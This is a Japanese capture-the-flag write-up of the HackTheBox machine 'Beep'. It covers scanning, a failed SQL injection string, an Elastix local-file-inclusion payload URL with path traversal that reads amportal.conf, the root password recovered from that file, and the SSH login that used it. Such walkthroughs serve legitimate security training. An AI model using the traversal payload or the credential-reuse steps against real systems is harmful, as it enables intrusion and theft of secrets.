概要
https://app.hackthebox.com/machines/Beep
Nmap スキャン結果
スキャンコマンド
sudo nmap -vvv -sCV -Pn -p0-65535 --reason <IP>
結果の概要
Nmapの結果から、ウェブサービスが稼働していることを確認した。
初期調査
ウェブサイトの探索
https://<IP> にアクセスすると、Elastixというサービスのログインページが表示された。
使用したツール
- Nikto: サイトの脆弱性スキャンを試みた
bash nikto -h https://<IP> Gobuster: ディレクトリ探索を実施した
bash gobuster dir --url https://<IP> --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x phpElastixについて、HackTheBoxのGuideを確認して初めて調査を開始した。(反省点)
- SQLインジェクション(
' OR 1=1;--)を試みたが、効かなかった。
Nmapの詳細な結果
NmapのHTTPヘッダーから、ターゲットが Apache/2.2.3 (CentOS) を使用していることがわかった。
脆弱性調査とエクスプロイト
Elastixの脆弱性調査
searchsploit を使用してElastixに関連する脆弱性を検索した。
searchsploit elastix
脆弱性
Elastixには以下のような脆弱性が存在していた:
- Local File Inclusion(LFI): php/webapps/37637.txt
エクスプロイトの確認
エクスプロイトコードを確認し、内容を理解した。
searchsploit -x php/webapps/37637.txt
LFI攻撃の実行
LFI脆弱性を利用して、amportal.conf をブラウザから直接読み出した。
amportal.confの解析
amportal.conf は FreePBX の設定ファイル
- FreePBX初期設定のユーザー名とパスワード
- データベース情報
- Asterisk Manager Interface(AMI)の認証情報
解析結果
ユーザー名とパスワードはデフォルト設定のままだった。
- ユーザー名: root
- パスワード: jEhdIekWmdjE
SSHアクセス
問題点
SSH接続時に以下のエラーが発生した:
Unable to negotiate with <IP> port 22: no matching key exchange method found. Their offer: ssh-rsa, ssh-dss
解決方法
鍵交換アルゴリズムとホスト鍵アルゴリズムを指定して接続した。
ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -o HostKeyAlgorithms=+ssh-rsa,ssh-dss root@10.129.229.183
成果
amportal.confで得た認証情報を使用し、SSH接続に成功した。root権限を取得し、userとrootの両フラグを入手した。
反省点と学び
ウェブサイト調査の精度向上
Nmap結果の整理と優先順位付け
- スキャン後に得られる大量の情報に対して、次のアクションを明確にする必要があった。
- OSやサービスの特定
- サービスごとの脆弱性調査
- スキャン後に得られる大量の情報に対して、次のアクションを明確にする必要があった。
エクスプロイトコードの読み取り
- Metasploitに頼らず、
searchsploitなどで得たエクスプロイトコードを読み解くことができた点は良かった。
- Metasploitに頼らず、
焦らないこと
- 新しい情報を得た際、焦らず一つ一つ丁寧に調査を進めることを意識した。
改善ポイント
- Webサービスの特定: サービス名やバージョンを迅速に把握し、脆弱性を特定する。
- ツールの扱い方:
niktoやgobusterが失敗する原因を理解し、適切な回避策を調べる。 - 手順の整理: 情報収集から攻撃までの流れを明確にし、次に何をすべきか見失わない。
- エクスプロイトコードの理解: 今後もコードを読み、実行内容を正確に把握する。
コマンドリスト
本マシン攻略で使用した主要なコマンド:
Nmapスキャン
bash sudo nmap -vvv -sCV -Pn -p0-65535 --reason <IP>Elastixの脆弱性調査
bash searchsploit elastix searchsploit -x php/webapps/37637.txthttps://www.exploit-db.com/exploits/37637LFI攻撃
https://<IP>//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action:titleSSHアクセス
bash ssh -o KexAlgorithms=+diffie-hellman-group1-sha1 -o HostKeyAlgorithms=+ssh-rsa,ssh-dss root@10.129.229.183